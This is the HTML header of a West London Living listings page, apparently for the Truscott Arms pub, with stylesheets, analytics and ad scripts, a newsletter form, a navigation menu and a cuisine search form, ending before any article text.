var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffood-drink%2Fbars-pubs%2Ftruscott-arms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffood-drink%2Fbars-pubs%2Ftruscott-arms%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="bars-pubs-template-default single single-bars-pubs postid-28184">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.exerceotraining.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-32514" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2015/11/exerceo-EMST.png" alt="exerceo EMST" width="728" height="90" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST.png 728w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-300x37.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-620x77.png 620w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Search Food &amp; Drink...</h2>
<form role="search" method="get" name="searchform" id="search-food-drink" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" placeholder="-- Keywords --" />
    
    <input type="hidden" name="post_type[]" value="restaurants" />
	<input type="hidden" name="post_type[]" value="bars-pubs" />
    
    <select name="cuisine" class="postform"><option value="0">-- Cuisine --</option><option value="african">African</option><option value="american">American</option><option value="argentinian">Argentinian</option><option value="asian">Asian</option><option value="bakery">Bakery</option><option value="bengali">Bengali</option><option value="brazilian">Brazilian</option><option value="british">British</option><option value="caribbean">Caribbean</option><option value="chicken">Chicken</option><option value="chinese">Chinese</option><option value="chocolate">Chocolate</option><option value="danish">Danish</option><option value="egyptian">Egyptian</option><option value="european">European</option><option value="family">Family</option><option value="filipino">Filipino</option><option value="french">French</option><option value="fusion">Fusion</option><option value="georgian">Georgian</option><option value="greek">Greek</option><option value="indian">Indian</option><option value="indonesian">Indonesian</option><option value="irish">Irish</option><option value="italian">Italian</option><option value="japanese">Japanese</option><option value="korean">Korean</option><option value="latin">Latin</option><option value="lebanese">Lebanese</option><option value="malaysian">Malaysian</option><option value="mediterranean">Mediterranean</option><option value="mexican">Mexican</option><option value="middle-eastern">Middle Eastern</option><option value="modern-european">Modern European</option><option value="moroccan">Moroccan</option><option value="napalese">Napalese</option><option value="nepalese">Nepalese</option><option value="pan-asian">Pan Asian</option><option value="peruvian">Peruvian</option><option value="pizza">Pizza</option><option value="plant-based">Plant Based</option><option value="portuguese">Portuguese</option><option value="russian">Russian</option><option value="scandinavian">Scandinavian</option><option value="seafood">Seafood</option><option value="singaporean">Singaporean</option><option value="south-african">South African</option><option value="spanish">Spanish</option><option value="steak">Steak</option><option value="taiwan">Taiwan</option><option value="thai">Thai</option><option value="turkish">Turkish</option><option value="ukrainian">Ukrainian</option><option value="various">Various</option><option value="vegan">Vegan</option><option value="vegetarian">Vegetarian</option><option value="vietnamese">Vietnamese</option></select>    
